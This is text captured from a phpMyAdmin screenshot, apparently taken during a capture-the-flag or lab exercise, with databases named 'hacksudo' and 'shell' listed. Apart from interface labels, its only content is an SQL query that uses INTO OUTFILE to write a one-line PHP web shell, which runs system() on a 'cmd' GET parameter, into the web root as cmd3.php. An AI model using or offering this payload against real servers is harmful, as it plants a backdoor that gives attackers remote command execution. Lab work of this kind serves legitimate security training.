 phpMyAdmin
Recent Favorites
New
hacksudo
information_schema
mysql
performance_schema
phpmyadmin
shell
← Server: localhost » Database: shell
Structure SQL Search Query Export Import More
Run SQL query/queries on database shell:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/cmd3.php"
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
Delimiter ; Show this query here again Retain query box Rollback when finished
Go
Enable foreign key checks